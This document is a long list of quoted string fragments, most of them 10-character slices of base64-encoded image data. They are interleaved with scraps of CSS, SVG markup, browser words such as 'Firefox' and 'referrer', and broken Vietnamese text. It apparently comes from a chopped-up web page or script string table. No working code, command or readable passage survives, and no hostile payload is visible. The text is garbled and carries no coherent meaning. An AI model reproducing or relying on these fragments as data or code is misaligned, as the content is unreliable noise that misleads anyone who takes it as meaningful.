"85jXqZ0n1r", "j5p3gbFAD8", "t3wmtidPX6", "nLbL/M3+PN", "9RrHhT1kqg", "m7rAaFvWCe", "7ncTqDdE/A", "+5ym3n3sB4", "57qPlLGBNL", "CAMDF1cQ9U", "aEHiHoT73C", "X/g15O4BwC", "ZmLQWfI0DU", "OoVMQg5s4o", "kA4BA3cU/U", "8yvREgXqFD", "18/C6V0xRg", "oIdrhiNo+B", "cEeWpgpBRD", "229zZtWG+7", "z8KioF6R4R", "j7xxAMCT6Y", "t63YdEvYk7", "/sGoF5gD0k", "e1aCoBwD08", "eAeQw5QL6Q", "6gEAAPfKJx", "1QcFPUusMP", "E7WEvdEvYo", "uk4GnYlNGU", "Firefox", "5iG/54KBga", "nYnjx9rTZ8", "/0r0+ePrBW", "PUax4U9dIm", "+Q7l+coCcQ", "g/OMKBeUA+", "NzD5kJd+im", "d+ymc5+dC/", "DFCvuRDUW0", "-dr-paddin", "l5lh6jXPCj", "W27dx9j3+8", "A+BaH5vFRm", "g6DUwhP4ID", "0vasgWdidw", "YUs+j53PiT", "eDEUK+DYXh", "HRb3gvKjXP", "e2QA9ZQPgX", "QAAwKYcNep", "H1NCNQ75EB", "B+ol9VAwAv", "aHbDDhH/Yc", "89RL2GeVGv", "NAOoB9Vozg", "usdol5xWNQ", "PUSe3iYgXq", ".37988 75.", "Feww5YzIYc", "l7AADsjRdY", "vbod4B2EPf", "8dKmCvpHqv", "CXFKm", "OrdWsnvwRk", "H3vH/obcnq", "uX5T/trOQE", "7+Qb23/sbQ", "PXQAAsPA27", "5Qr5AB6jUX", "r/53v3AMA4", "rA9TLZwRBv", "h6k+9QHBb1", "XiHgAAa/DS", "zbC/TgDJx2", "qIcQQrliAU", "oRuAeoE9JG", "BejQHUe2WA", "HgTvxI4Wfu", "APiRnU28kA", "zqZfygXvcN", "RfCdgf8rPK", "9pl/EfUAAI", "145.755 11", "9QgZQr7sAq", "+cH9YZuAOo", "bDDlzXoKCe", "TP6CJVw44H", "RcA9UTOOPp", "Uz4E6lkMQL", "AP4JAMAAOB", "WMqfUoqDGI", "MgL1HhlAPe", "EhFRmGxCRH", "rcA+ol9VAw", "+5pAup1+oF", "DiT5GoF4hA", "myFnzktQcA", "+hhU5SvOn2", "TjHmL7YWhH", "ODJRL3KDlG", "Xs4P6g3dAN", "lKBo8KBsKQ", "iMNvZ", "uBUMYya/kM", "Y1AvOi3qVo", "AOQpDHvA9C", "6Wal89/H6W", "IaMh+FEDzp", "DersZAXtmN", "vcY8Dp9AP1", "4BAMBZePkH", "eHqUlG2t6G", '"1788" xli', "XiHgCwVS9+", "/1tOoF5XUf", "spNvO+/FeC", "5QNQ7ZLBPb", "BwRL3KDlGv", "JxzRvDPdia", "362eF5u05e", "mLviT3m/5T", "mRf1CneIeo", "5N/uUJEjxS", "ansition: ", "6oxdO7efYE", "PoXONbT2hM", "rYepHE4Avm", "AArMRX5gEA", "QrXiDqBXeI", "AX8iHuiXod", "W/B2cYUC+o", "kXnRb2hB4h", "2tNnxB3N69", "BS+e6j5ayj", "vcl3KA6Les", "vYl3uFhwxq", "RmZwrDvNKi", "Tj3okveZ71", 'dr-svg-us"', "F9hDEgDqgX", "RyqalyFwGk", "3f8pnYnjx9", "2hxNAiJwKh", "cD1OsuAPWC", "GgnpwB1JMz", "NsffqCeOxy", "iAOrdWsnvw", "dLg6Lejd2i", "WdMBkOO4E+", "ol6lR2iXvO", "701GQ/CjBp", "JQx1KtjeBr", "L1skFRDwBy", "gNjOv8pxC9", "MJvcgGFLPo", "qO0S95iFRL", "fRctZR/NKW", "HG+YgoAJhH", "L1rCag3pkB", "Fz7vgHhEdL", "ajnS3kt1At", "7zReKZrsZc", "OGEpDvY8Vw", "CP8NIIADyN", "KKUipxtm/5", "kPU6xocvYO", "iJQbwH1chm", "kC91gygXtU", "is0aiXiXsA", "XOYMDAV/4p", "mWDoh4AQB0", "rv4BL/crB5", "S87XeiYN72", "iM9Ai5yTem", "n81fMvD/H8", "es5eF17tSr", "mEdXuyQlg/", "2foHfFGDHU", "0ZZ+ocQXK3", "KOqlXUW9TN", "/uRDy7xwwk", "ixmoJ/iBek", "H8ZADAMAlv", "cAAJzNJyEA", "3l5l/h0Glz", "HEO9IgYhZ1", "Gw8Y9Y23JQ", "oh6wQ5Rr2v", "Z/cw80wDui", "2z+EtCqAPu", "vOSTqZYOiH", "U9dImot6rr", "CADRP1KjtE", "hZbjPkzHkJ", "wGHAUNKXF0", "ành!!!<br/", "p6fo1KE58z", "d0wMj/TBQd", "8Ur2rymHCy", "KOoBAHAmD3", "l4wLaNQbDI", "+psK1CtkGH", "v+4CoN3mHx", "'Open Sans", "neftcjMu9L", "PTKAepUPgX", "8Lr3elWhfB", "gHQP7QojMI", "x4U9ZKoF50", "N3VDSPzM11", "Xvm5ObkPkk", "B6end8l7bS", "0X+CWR3WMD", "seFPVEvbs7", "4NhU56Tjb+", "0AP1wygHlC", "RL1sUNQDAM", "8TNQT9abus", "zXDETR8jep", "70b8rIFIZ9", "tZwKa/GCOG", "VEvGhb1gnl", "+oV9kh6jUP", "7OvmKbo3eL", "vEuAeEd1NP", "ert_btn-dr", "pXtSrGhT1A", "CNRbQL1cBq", "HO+Ck9XD1D", "Qdq7nwlTBf", "+TRxDvSIGI", "1MFKKoV7N3", "kQwdK", ".active .a", "xD1Rb3Be1A", "ZTinqh34g7", "UsO0vciBns", "1AP1mvygXp", "6JeEvWiHaJ", "iGUI370CKF", "AmCIHCMOA8", "edbPuB4S84", "IdNUb7ysXv", "A9RrLgT1Fl", "rDol5wXtSr", "YeAADAdL7i", "wzQDqAfVaM", "X2bsP30s+/", "6I0RBAAAQH", "cPM1CvmAHU", "HqFC+bdmuI", "dtfPwuldMU", "NwSqGocgZw", "Lz7nKbefew", "cT/psuGBhw", "DgHpBPRgKg", "1Ou5Q9QLh0", "wyfoXTFGDP", "G4bexehdMQ", "e3iYgXoFP1", "3APqGfwMOE", "QQ8fwCSIHc", "kV7gH1Kn6g", "AOCxeZMFAF", "w7Nmc/Jwf8", "I0W1gjKFvV", "MOEwYLi93g", "VLph3a4pBv", "d9xpS/6D15", "4LOoF86Jec", "3pfiXpfEPU", "P1BD9QTykC", "PfLn48CKEP", "rQNSbfIfy/", "PmnnfFJ3+n", "h5OwmdydZk", "od7PK/B0GL", "HEHD16iOhq", "2sSgXJQx1K", "APfLGygA8F", 'ink="http:', "MDzpnhvBkc", "+RQbRTQTqF", "ChkNwY8acN", "a5O63jO10v", "u1mBOyZ2Yy", "G88ZwLxZyQ", "GveVDUS6Je", "lUK4vfuz2p", "QzcA9QJ7SM", "g4WtUwrxbz", "kH3DXuBUMY", "U++/2c5Rb1", "bFDUA4DzeM", "0Ds1bq4ltN", "1Xhnk3n2He", "1IvOi3pDDx", "AvdMNcPwnP", "UK8z1NN//h", "3te1EsOiXr", "nGG407vj6G", "BTtEva6BM0", "gOBE4C6DbC", "KHzKhuuW3u", "4aGDiBI8aI", "Vzr7XGypWZ", "DgUnFwM1AI", "s4MoF45A6j", "tGfFN/1Img", "xAvdeJh4nQ", "LzLjAW6MFY", "iXoAAPD4/F", "jPzKs9p273", "Bexg/qFYpA", "8e3COii8jD", "k2P0bswDkI", "sUNQDAKCVh", "3/7V464FRE", "F4F6wT2sAk", "AAA4SRb3RL", "dlc3jMzPdM", "/YPvdsxCr3", "DS8X9e7vEP", "9y/AHGBQ4n", "Bf8lSsAAHA", "NydIogMofs", "O+VAerlM06", "m/uOV7izRk", "uAcAADyLDx", "UO9L4B4REV", "DO1h4ai+EP", "XtAvUE93P4", "8iAmHzPj+R", "S5oE6h8yob", "gXlIPBRNQ7", "/qf/HzZB1C", "Zd4Jzbv5jP", "hY1JuwQzAk", "nyUDksAXOM", "eIeAACP8NI", "T0UfKvWoiI", "ImoJkDicAX", "OPI6nf1wAO", "WaF1awC+Yn", "14CoN34HcQ", "xXS+CxpHVC", "EEPqDWv6tP", "ABCaqF/gHk", "SLHHkDw0Fz", "xWAA3KWqVB", "LgLDhIOy3p", "P4x8Y1tYKy", "uCAOkdxEYb", "u2rmnHmOET", "FLO9JUkdyw", "DvTdateHeE", "Zi8y8k87mr", "4g6rC0Q9Ua", "vGxT1ABjhA", "gul/1tOoF6", "cA+o9/EA9d", "1hs7duy/Qw", "KRlDvX+gv/", "oJ7rC4B6iT", "mUC/jB/UKR", "adu8+xr7fI", "jhLLHnpX9y", "4g91DM9T0o", "zUWg3gLq5T", "LkHwZC6b57", "eOeB0hG4z4", "SOzUXZfgqC", "pvU/mcaVQD", "x0hyFn9NAf", "3z+e0zMWgM", "9wV62BTlq0", "eKeqLfPvKh", "gGXn4AACgq", "3yH4rCoF5x", "P6hXZQT1ko", "NsYBIsceQP", "gySh3r3b8R", "t38A6nnCgX", "U0I1DvkQHU", "WBe1EsOiXr", "nV/QoOyXxO", "uiXmWHqNc8", "FN7aCiKPwS", "KeqHd3xwGi", "cz/VldcYPT", "wIQ+hYx4Ez", "YMA5M5w3g0", "  top: 25%", "BaEgQn8eJH", "4ya8a7mGiH", "XmgHUq5qBe", "SDoRCot0AP", "T18hmNoY+a", "QCpGjxGEBf", "p1F8UfgsYP", "ata:image/", "9US9q/Mbin", "AH1NCNQD6F", "NeaAdSrmoF", "oYHIFTxJgE", "TrHhD1Jt+h", "qCXCe2yRwW", "fYQ2IG9XYy", "vKjXfUjUm7", "dtENyUNQT9", "    color:", "/qDT1A1Jt4", "dAdg9LDjgd", "5I1KvsEPWa", "KxREhhNCr9", "+3/cO6O4BN", "XXzXLbeuiY", "lR2dI+th1w", "swDkIwlXty", "HnnfkyBxiD", "9pQNQT9QAA", "+5xxgtKVOf", "OV8/4PT9hM", "O4BwCcgRce", "xCaqveftPM", "g6k2+Q3FY1", "4AMEzUq+wQ", "FQj3f7ww/U", "r2xj1RDwAA", "HrKh0A9iwG", "eLGkIIoSVV", "0O9FIO9WKV", "r3lQ1BP1wv", "OesFEE7kYB", "95v+UxsT56", "4OiHgAAW97", "UkzOAes2FQ", "DGQfPuUA9f", "oIeO8Lj7rE", "OZz9Q+SU/U", "code_versi", "xK4R0SR8gC", "wHuERERXUM", "6O4BNSr+IF", "zMMqBfUg6E", "hERna8ffud", "hX9TPvdhUA", "/9D93yBk99", "HebS4y7y63", "BOLMTz1s5I", "xsC+xdzuDh", "Uul9MOpu/Y", "dFvZoBUe9m", "VXX0jc4wuU", "l79wV62BTl", "OF0Mg8bgME", "SbeIeLw6Le", "iiHlTIMFDq", "pqTgPjWaWD", "0XDiX5Yx1C", "c4DRljr1OX", "uhLyp", "4BUW/yHYrD", "BtQL6sFQCN", "caUDjGX/2R", "A/Zjvt+dAd", "Dz9Qzx0O1E", "eicO7mHzw9", "OoF86Jecug", "ioJ5mBOoht", "DOzGQ3vEo9", "zcMQmOwijH", "XJ09/Vpt33", "0iIjpLNhwi", "YYtTLxD0Ag", "K25w2n4xcX", "YLDop6oBwD", "AdTw0AQDwc", "AOrJfqCeOx", "vwQ/UMxmBe", "dHp3+kdQ/w", "B6uX9AQeU5", "VenfFwD627", "fPvKhXuEPU", "gvKgHAADck", "5ryotz0v6i", "A6iX3cDED9", "kC97gJQL7i", "/WuYS9rGOf", "vaI/qYFR9Z", "l/wAFl+Z04", "drj5BVGv9a", "oF7hgnm3ph", "nmf9jOshMZ", "fXddkiYbLx", "aC3eleng9d", "qT4rteBI0j", "3ohT3RL3Be", "7/4IWtymHA", "cph4gFbxna", "HheHsQBAAB", "8pjIoh7UzH", "NN62BR/dzj", "ah+b9of/kO", "AnOCvJj9zr", "O+bH9QbDgf", "3|2|1|5|0|", '"3" width=', "i8JKEygXiE", "hpwzA6gH1G", "cfY9/vEfdZ", "o1z6N6fdOk", "1PHJT17hSG", "bGdYqjX9De", "NnzBtheDg2", "NCNRDCB2AP", '" font-siz', "heDg2de77y", "referrer", "Uu3N+J1EvE", "NShOfM5Ofg", "yOgKnfp9Av", "E2MQfDtGhi", "DDhNG9g0Mv", "3VzfhRCZw/", "epm4BwAA9P", "qJdkgHqFi6", "k95v+UxsT5", "AAAAElFTkS", "QL1HBlBP+X", ");\n  }\n  .", "3WO0S94rCo", "moF7BD9TrL", "ZjmswAAIAB", "O9uj9B80r1", "ZwD1RPMye/", "zd5O4kC3L4", "q+7inon7nB", "h6jXc0DUm7", "DwCO540OAL", "ol6++0h6gE", "wZQT/Z3BG4", "XrRDlGve0D", "5jzf7WnvSS", "kMPEPUm3uH", "6A3v+Jt6dX", "US8cFvWCeV", "Xds+/ALiJ7", "DZ17vvJvew", "9+ieeVoPm+", "KG5y2X0xc3", "buGiebfGAO", "xreJR73Tnz", "I3jAAwCASX", "8TpyJC/6k9", "NPPstW7TQy", "1rmYnClM3H", "sT4Ljf9Q+S", "BN+Q83Hu8y", "3hzIOmneHe", "LIXthq3ebG", "X2kJhBvZ0M", "XQ2K+yjvxv", "BUzL1DvFeI", "oN3y5qDdph", "acroL4IefT", "oRGHzEiP0F", "nUayq8w5Az", "FX+ggC9oB6", "iUS84LOqJe", "z6iBSIiOlH", "/57t/wv/3Z", "EIFjnyBoaD", "7/3Rz64xE8", "10FR7wI7LO", "Dl0DJ8gchA", "DgnBnOjXPo", "BOpZDEC9Mw", "gERwAjX9VD", "WfeBfeI7qU", "px;\n    --", "GbmVZ7Ttnv", "9zLhfp82zM", "XiXr7/EP/y", "VOE8Oo6T+E", "9;\n  }\n\n  ", "7AABwQqLen", "lDZlS33DZ3", "fqw1fELd3L", "vsEPW6Bs8S", "gagHAAD3yY", "wmHAcHu9C8", "MhUC9BXq4Z", "3zfE7LXAw6", "6oF6zH9QrG", "FujhmgHUA+", "C6FF1Ppv7m", "QNFm3BP1ih", "QxQr7sA1Av", "9YrtuuXU9D", "EvYl3uDgs6", "ACW4aUKACY", "Ayp59HzOXE", "KSw4AiHr1H", "vSYGDPVSfB", "whAmTmhcLY", "7nCgXlIPBS", "AAwH68+LkC", "T0AgPvkAQo", "button-dr-", "3p2vh/F6V6", "QAViHqVXaI", "eo1zWwpaiX", "AADADxI1Kv", "E3iteLIQQM", "IMOc1Fdxhy", "QBAABWPsQ9", "+V737Tr+1F", "jmngIw1M/K", "9TNwDgPPwm", "OZgTqPTKAe", "R/2fBjYwG9", "xoscuSx7a3", "WdiU8ZK91l", "yGot4B6OT+", "Wg3gLq5fyg", "Ev/5B5uZj/", "O5ioyhXsUf", "Fi6ad2sMoN", "8Tg3q7GQF7", "fPx91gI9dI", "YihXgfD8JL", "hXorvduHbS", "hLADqFkJj6", "qBfaQBIB6o", "wQjUQwih7x", "gHUA+q1ZgD", "DTeBkHANgp", "rPh70nvDu4", "GAag2QOgLy", "URqLeAejk/", "kAgjRE4nvs", "cY1CtkGHKa", "ep6U6uEljK", "OxjGy9y3l7", "PUPeLlfOeB", "F5 lại tra", "EdWv6sNhvb", "w/zEnu3M2j", "A+hGPEjRwh", "DR1nQw6E5s", "4FcCg40Rve", "Maj38l8I6n", "+bd7oyBZ2J", "E7ZP0ROxyh", "qndVOUwY2d", "O3qEwIOrdr", ";\n    obje", "gurnbAYfMq", "Ez7Tl54t49", "qJeJewBAEv", "Dypk+mi9tO", "+Qd8LGf8xl", "DIfDgAAGAx", "kh6jUPinrp", "kABgkKhX2S", "qFeEYOQM6s", "lHvXd/8+U+", "SfFdL4LGkd", "b2MH9QrFIF", "RHUSzJAvcI", "HrW9wDAOAI", "VCvyQ/qVRl", "I5CAD3iu33", "TGFQ8GR3UC", "p6AFyZNwgA", "9RLBkW9zXl", "suAPWCe1iZ", "ANEvYl3uFh", "r/uAqDd5h8", "Geti2Enb/b", "wzvGPoyGHE", "OAes1FQL0D", "w9UP1JP9QL", "x815IBO5P9", "jp9WIC4alA", "wSzu7phZH6", "NQDAMDDGAA", "w/4ICy/E4c", "oF6TH9SrMo", "RORM4LIERO", "LBaJesEPU6", "o1F4J6C6iX", "pjhGPa3QvH", "h5gXroFD8C", "qO0S95kFRL", "vWaCq885Ez", "AAHpsHLQAA", "txA5AwZ7X5", "HQQPz81TYJ", "pWE1DvzADq", "6bAPaJ2WTQ", "tG5EzhNExM", "qHdjh6jXPS", "     Robot", "50gLHsP/vC", "pZn3v/wP/m", "LcZcua8BAX", "cfTT+ZSjQO", "UumHdrikG9", "45 0.73999", "JgxkAADT6o", "9L+olh0S9b", "J5zmlepdOo", "Gol5lh6jXP", "+y8mH/k0Zm", "0Ug71Ylqs1", "veAeVmZQL+", "mD0pU15RjW", "J72FyoSz/l", "1Rr+GOT0S9", "zNu6JegPzo", "qV86JeMiTq", "U8EhYvuFIS", "nnToX5VxpQ", "r5gf0ie7cz", "D0/fVPPaLx", "1AMAgHvln+", "9TbnRb2hFx", "6CCG0t1iAE", "ERyyb46hb1", "3QOi3uQ7FI", "a+yQ9RrHhT", "AdST/UC97q", "be56A7z7lD", 'nce" maskU', "L/oS9m3m30", "4xHAv1sf69", "wicF4YwcUL", "j3ygD18hnJ", "eRM7aGh6NS", "eVGv+4CoN3", "c0L+pVDYp6", "IgBXvwA1Jv", "sAVeSgGA3R", "h6nUNrP77R", "r0/WKn2Np+", "5AB6jUXgno", "CUC+4h5UZ1", "fIafJwJBzZ", "hNDE9Nf2WB", "0vIOpN3GE5", "H1KudFvWRI", "64FRERPVj+", "p1aRwuAB5i", "d/ymdiePH2", "RD1Rr/UOUa", "QfLFCvkNEQ", "208e7m0/2E", "wTOzOAOrJ/", "ASg+rHdf4J", "hNAG+gul/1", "xDaegwgH1B", "1Ntn/kXUAw", "kiEnxd/cA1", "w1fsO3F4OC", "V3BP14jtEv", "qLaBezg/qD", "V/QoOyXxOT", "png;base64", "iZiHH", "od8AON78g6", "bNHIEcMgAZ", "vUycQ8AAOb", "a6Xhde7Uq1", "A2Ccv8gAAJ", "GPdEvXhe1B", "h7gHAMfgN3", "MYnvpZqXz3", "AvOd0S9p/3", "xgXzAw4JwZ", "AC08eAIAAA", "0/fB+Sd6UX", "XqnfPL//nG", "/anjXwTOzO", "755 75.890", "Zcz/VldcYP", "+H1rrQepnI", "Kb8pn+qf4z", "7AAAALMUHT", "2DuAcA++E3", "KgHAFyNf4o", "RqF3e470ml", 'll="url(#p', "udsdLMC9ST", "GF6SXYyBfd", "VP0XAFXvSq", "m6VU3s4R8b", "wghtJH+m8t", "ILaUWuAfUG", "r1EdDU1dJ4", "1EIoTP3SE0", "ent;\n    o", "B5CeeKHjxB", "4snoRNPCAb", "wnmtdT7k7Y", "qVUg7VbxA4", "hYQbqFfxAP", "UIGqNdcBOo", "CexQDUOzOA", "5ahjyamIyh", "AD3wQMrAAA", "vXvDIOjdKo", "3fi24TBeE5", "chmgXncBqB", "bottom: 0;", "XnJBgDYGFG", "BYj6lV2iHr", "o5P6g3dANQ", "rGUG9JAPUK", "PUusMPyDlF", "FT6zj1Rr+G", "7Nmc/Jwf8x", "Ngz8xmNLxL", "PgEfkjQUAu", "IuFn7mXEfU", "iXsAAPvjBQ", "PgchGB6end", "rtMy/qFe4Q", "lpLKuxCyGK", "1EPoHeIlQg", "g3pVRlAvyQ", "Nyn5NTOaQG", " }\n\n  .tra", "AGQ+IAIAAE", "HONN/8F9Yt", "B/uIv/+YeU", "l6g7+0F7nD", "TnEcC8We9E", "DdeFAxoBz+", "Co88bvEwAA", "EY18RCGp35", "Yd5uL7jDvD", "IokvrjhPEx", "R42Rfmq0/e", "9jrny6nTfY", "QL0vgXtERP", "syP4Z5+IRQ", "4BqBfYQxIA", "z1DCknOmj+", "8Tt3Qv08GH", "4mMCB/hsWg", "othUS+YF/W", "XqVHaJe85C", "xZCZA6ZkxO", "/867sZ96tF", "Z18R4zSvVu", "kHgRD6nn0f", "pUdol7zoKi", "XnBe1OsaEP", "825Qxad7tz", "eiUjqJdkgH", "DMNzir8YTO", "VrrAOPqIyL", "4h4AAGvy8g", "ixyxP6DMxs", "HTVG+8rF79", 'ox" width=', "gMDONVHoSE", "o/Mb7LTf8Q", "y9szzrw0H8", "Tz7wrCqi3n", "Rmlecu/fsZ", "wf3KfQuicP", "AAR/CADQAA", "IScWcWYqCW", "8gchAXpYsG", "L1oh2iXveA", "ah3ayW/B2c", "DDkNBcZcpb", "5N8SfMvOAe", "ZqHRL0k6kU", "6yExO8/6F/", "YMQuSQOZz9", "7Ww2DYlOdk", "SOJwdX/8RK", "qAcAPBoPFg", "nsQTEw4JwZ", "EPsWihBBCa", "6iT08zEC9Q", "+F4DQN+u/+", "9Qh7+qYj4p", "h.js", "qAuodQD0pA", "FvGPVHv4B0", "/2P0T08zG+", "fqPclcI+Ii", "XUi+ZFvaEX", "1DXp2za2I4", "2KegAA9Ty0", "BCaIx+gXsA", "AABsgQ+nAA", "uxkBe2Y2o+", "y+Hk7CZ3J1", "Qcx1DPf+xn", "ZgXoIoW8Ui", "bclhnoOOJw", "Gi3sQ7XBwW", "J/o7AbWZe5", "NkAPVkP1DP", "l38nANwjIj", "pr+ip8Z0wh", "NH/h+W6j3t", "5BMKTum+dz", "wvi8C+4REd", "cuQNDAfNSU", "nPp9AvWaCq", "dcXAPV4tz/", "9g0MvMiRCh", "9zznAaEud+", "LUq+wQ9ZqH", "3mE5PzHqjQ", "zigYU+MK1B", "RgKgXoL9HD", "AOMCxxOHrC", "wW9YLzol7X", "xOHjm9c676", "FRfR+NGv5T", "IoV7D3zjG+", "DekE97BhbM", "IfQmuKlQAi", "Rb/IdisOiX", "ecIeoVzgk6", "/04M6u1mBO", "d7sK4ufdz2", "ct-fit: co", "9ZJDol42KO", "Sol/cHru/9", "gAAeBpR3BP", "vsBgW9YJ5U", "25 115.936", "E1BvjP8A6t", "jFS++2g5C9", "UM+RAdST/U", "B6OT+oN3QD", "RChwahwuAr", "otZT8yKVEw", "71MvEPQAAm", "nxu/P4QrRM", "7cO4h7AABQ", "A7Tw1Dypk+", "xZwD1ZD9Qr", "ExcxvOXM0L", "4RvSzSkO9F", "V/QnxXe9CB", "dol7zkKiXR", "NSbfIfisKg", "1LAag3q2V/", "H7tD4AqLex", "mXDSGEOvWE", "ng-right: ", "hhP+mCwYGn", "R1/Rw73Xgo", "250W95JCol", "7xM9rkBDvc", "zrXFP1Gu4Q", "dBaBecA8rM", "KiXDYp6AAD", "HAAAY8C7ui", "zbGASLHHkD", "NQmqm7sdcM", "cLBD1gh2iX", "gVTexxjqLR", "B+3OB3tuMk", "6Bek2Fdx5y", "wV/BIfsm6F", "/qYejIMAcL", "RzhwP1knoo", "oAAHDPPNAD", "cEBZficO7m", "vGvRB", "WiYVEvmBf1", "JEvcoOUa95", "rxb1tudFPV", "MBVeVADAIB", "9TNwDAOBsv", "mi42oRTKX+", "s6gXzol5yS", "BjqGXK4GR/", "xD1Ju6wGhb", "\n\n  .alert", "oJ7FANS7tZ", "/6F8Zft47c", "pCtxlwjvoP", "oNPUDUm3iH", "EUK/uT2hQ9", "AMCZePEBgI", "OXd81fnCPi", "+yKYSgPBUx", "+gKgXmIPDz", "/U674BqBfY", "vUQQmi+WOQ", "hvh3YlBvNy", "6JetmgqAfA", "iDYmDIOTOA", "ontainer.a", "eF7UG3qAqD", "gXzAw4JwZz", "X0yi6uGoXk", "EAYLqbuCfq", "bQu8OPMAsX", "mg91AADAl4", "uLn3c9q5t3", "3yHqiXqtd4", "3zjG+7Eden", "h1wAPpDOQi", "dKUW9u4RxN", "kwHqdReAes", "YC+W1fq1f/", "/71ydMH1oo", "TIaTq7aGAI", "oJ7yIVDPYg", "5jmz7vgHtH", "iIhq5GFJNC", "LfiUG93YyA", "oAANgFUa+y", "foV7r7vAOP", "7a9GBw883r", "CKa2lzHUmz", "OsiDXaWCQO", "zAvXQm8QPC", "TykC6mlGoB", "GSvdZx3ltS", "skPUax4U9Z", "B9zdt/gtld", "ssd2ZWChMO", "aLb9zT9Srv", "D1ZH/CkOMd", "H6iX1UDAC9", "F7VDNQT/EA", " 115.786 3", "vsEPWah0S9", "uZVnlPofjH", "NmAPXkDKBe", "oaEo/hD08/", "KeqBeeF/WG", "/owh6t4lhV", "JGUC97i8A6", "Y2ZSgF8Xv3", "oBgYcs4MoF", "en7xU6xtf3", ";\n    inse", "MW4HTxDBq+", "9JAKgH6jX5", "IQQkjUFe4x", "/2HM0C9vD/", "WKoV/cnNCj", "JRmgXuEiqF", "BBCH6rBPQa", "dD1Ku8Q9Sr", "XoicSYwQOU", "xmBegi1iR8", "oKHKkRZAJh", "cc9UW/iDqs", "nKP+wwk/2B", "Ot48eMMALB", "B6naxwD6g3", "7i8A6iX28D", "QL3AHpIAUA", "yH7afsm1ND", "lwiKsRaW+m", "YwEzhCGssC", "3FjMA9U80w", "SIepUdol7z", "93f1Yz8x5A", "/WGHiDqTbz", "jgN5wxpUO/", "dMNcPwnOIv", "70+69BczAv", "sE/uwRk4F9", "TfHENX4zDx", "2xBgAAYCpf", "AQDA4/KwDw", "/Sd+q4g91D", "g3rdNwD1An", "dHmJ0O4F6h", "95N7+Ga4Qg", "W6OGaAdQD6", "yGs8R2Z2Kh", "ej/ouMMYNO", "7+MkqPpeGu", "ZgfD8JLsYg", "wDAYYh6lR2", "pYXh3hNEDo", "l9TCVwwnAV", "Ce7MUPMAAA", "C9RZQL5cB6", "9zDygzqZfy", "HDkNNcZMhZ", "e4g7gEAACz", "Xh1jElRf8/", "82F91h3h3K", "elect: tex", "KBJb9wT9Qb", "Ieo1D4p6Sd", "rHCPIWdMBk", "ADwJP5K8jP", "2yLvGgz1hl", "U2M17xSvZt", "ShwWgPfsZT", "h0W94PzGol", "0TODYPQGKx", "ol5ySNTLBk", "gDAoYl6lR2", "sv0U06aYUv", "MMAACnWMc9", "ygA8FRG4p6", "sYeHGahXyA", "Wqzm4alGk9", "3RlAPdnfEb", "SBteIGjz0Y", "5AHre84BRl", "+0lN/yqGYc", "pVzUA9wQ/U", "doh6zUOiXh", "scEvWyQVEP", "0TnyoILEqh", "Q4ATkTUq+w", "w6JecH5i1M", "MeTQMXyKyB", "ZzBB5jtZWO", "5F1EPAADYi", "/1xrzbC/Tg", "z+jOgKnPid", "JBqhXuHDev", "93IqAepoRq", "VEvGxT1AAC", "6zUWg3gLq5", "\n    );\n  ", "9Qgao11wE6", "vdZR3ntS9u", "Ggw5/RnU8c", "6BXEPAACYz", "NIaf9lmCek", "0XhQeacyg4", "koRUE8zAvU", "9j0F2PEUK/", "X8BcIHRiHS", "1DbTcQdwDA", "qVR5myiF7K", "jEM9e4QhrL", "Q/UE8pAupp", "eVDUS6eMep", "   font-fa", "mJiIgWYI+I", "my4RERvQTq", "qzKCekkGqF", "zqsIaheS3o", "end3bCzqlf", "UO8OYSjr3S", "4O9hfWblY/", "gz1hlcM9br", "JyEKYRC4Ch", "e5yJCz3GbI", "/GXqzNVlwN", "olxwS9bJBU", "zol5ySNTLB", "p/iLweQeBE", "PIfth+yrY1", "D5vtAAAG1r", "EZwADT+VTk", "l9zDxQzUE/", "AXIUHAgCAO", "UNI/MzXXDg", "YPO82ZwD1R", "RvZFEF7kSA", "K+5CNRbQL1", "0/b5u6EjW9", "QbugGoF9hD", "I29rVZruKd", "wU90S9k3ZI", "eiBxj0axUB", "RrHhL1kqgX", "XPkCP7GXIq", "3DNcAQNX6M", "AOrJGUC95k", "M6ZIozXPkV", "4KT1cPUPeL", "G2t6GcT38K", "JFjj/AuMDh", "9n1phz+jOg", "CAASURBVEG", "ZF+crH7t3L", "/cWMwD1TzT", "dFvcIhUS8b", "AAAmMwHUwA", "7n+M7uFhXm", "HvgB0GLr3U", "QqencSVe2e", "MiAM7mHhoJ", "95iKg3gHUk", "Kh+Y7D/BLP", "M4fPyKGiIj", "iu3U3ifzuF", "g3L9lje2go", "VA+GQqDeAj", "C193HiDVLf", "cwlPXuFIaS", "03rYFH93OP", "XyegInPp9A", "sJqHdmAPXk", "ecnf4kz/1k", "4C6DYCJ7Ub", "o6ol64XlRb", "B5Iscf4Bxg", "uBHDgAA2Io", "ofecP/euTp", "vck7LIZFvW", "4Hx8EAQAAI", "/7DGaBe3h9", "o5Iu/cWMhu", "/cA+pV/EC9", "wf8x6/uw58", "3c/gGo5wkH", "FQL0FerhmA", "yRwyJ5zIkc", "QDALgWD0YA", "B/yX8N/eMy", "I3hzBwC4gK", "3d0h6oXEPQ", "4jtEveSQqJ", "tL7zh/71yd", "2Vc6QBj2X/", 'k:href="#i', "v4Qb3uIlAv", "IkTlkTk5ET", "YVY6KW2K4m", "qld3+i0jf8", "SengErHWBs", "Lv4ZcpoMDD", "otAvQXUy2W", "AACGiXp3zi", "pJLgH1GvwA", "/t8dDPYDeg", "4oRenfaMPQ", "AML8kuxsA+", "ez2mZi0Fny", "Y79wCAjfFy", "qBfaQmEG9n", "wuDh/YMRwb", "78TBPWyK8p", "czhie9uwi2", "qjKudOh/JW", "_btn-dr__c", "17hSGkt5dx", "QL5cB6nUXg", "LjxBCX6wn3", "OoF9pCYQb2", "OJs3fgCAiy", "+qcpgwsq+J", "TFWNKXF32i", "4IgxHjLUU/", "EsyOsLAPSI", "r/zK1+Pby5", "uT2hQ9mtiM", "niwPQKJEoF", "czv4AErD8L", "u1kt+DMwyo", "6lUKgnmYE6", "c8yRy0lhWY", "PFDNQT/EA9", "cQXK3Y+L7T", "UOoJ7kB+q5", "RcA9ZJ7uJi", "3/ov07UG/1", ".842 75.89", "IAqdor9x47", "2gHnaMM3oA", "ol2SAeoWLo", "wb3iIjow2T", "Uq5gX9ZoGR", "jq1TEmQfU1", "MCX0noSId6", "xO3uPRfCdg", "+ZOwzv2EjU", "an5Bsfv0Xv", "9ysHnI7QbQ", "A4MjcIoYk6", "6hX2SHqNQ+", "yQ9RrHhT1R", "SDqjd1B3AM", "    );\n   ", "YSgXQlMYnu", "p8D4Nh8/bu", "EzVwjdrUPg", "AcBr3pgAgN", 